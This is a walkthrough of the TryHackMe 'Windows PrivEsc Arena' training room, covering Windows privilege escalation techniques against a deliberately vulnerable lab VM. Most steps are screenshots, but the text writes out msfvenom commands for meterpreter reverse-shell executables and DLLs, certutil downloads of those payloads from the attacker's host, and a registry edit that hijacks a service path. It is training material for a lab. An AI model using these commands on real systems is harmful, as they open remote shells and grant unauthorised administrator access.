In this walk through, we will be going through the Windows PrivEsc Arena room from Tryhackme. This room is rated as Medium on the platform and teaches students about Windows privilege escalation techniques using a vulnerable Windows VM. So, let’s get started without any delay.
Table of Contents
Task 1 – Connecting to TryHackMe network

Task 2 – Deploy the vulnerable machine
Question 1 – Deploy the machine and log into the user account via RDP
Done

Question 2 – Open a command prompt and run ‘net user’. Who is the other non-default user on the machine?

TCM

Task 3 – Registry Escalation – Autorun
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.18.1.78 LPORT=4444 -f exe -o shell.exe


certutil.exe -urlcache -f http://10.18.1.78:8000/program.exe program.exe


- Unable to write to the Autorun program folder as it requires Admin rights to write to it. However as per the accesschk output everyone had the Read and write access but was unable to replicate that in lab for some reason.

Task 4 – Registry Escalation – AlwaysInstallElevated
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done



certutil.exe -urlcache -f http://10.18.1.78:8000/setup.msi setup.msi
Task 5 – Service Escalation – Registry
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done
certutil.exe -urlcache -f http://10.18.1.78:8000/program.exe shell.exe

reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\shell.exe /f net start regsvc


Task 6 – Service Escalation – Executable Files
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done


Task 7 – Privilege Escalation – Startup Applications
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done

Task 8 – Service Escalation – DLL Hijacking
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done



msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.18.1.78 LPORT=4444 -f dll -o hijackme.dll

certutil.exe -urlcache -f http://10.18.1.78:8000/hijackme.dll hijackme.dll

net stop dllsvc & net start dllsvc

- I was unable to get a reverse shell back. Didn’t tried the route the walkthrough is intended to but should be worth a try.
Task 9 – Service Escalation – binPath
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done



Task 10 – Service Escalation – Unquoted Service Paths
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done

Task 11 – Potato Escalation – Hot Potato
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done
Task 12 – Password Mining Escalation – Configuration Files
Question 1 – What is the cleartext password found in Unattend.xml?


password123Task 13 – Password Mining Escalation – Memory
Question 1 – Click ‘Completed’ once you have successfully elevated the machine
Done

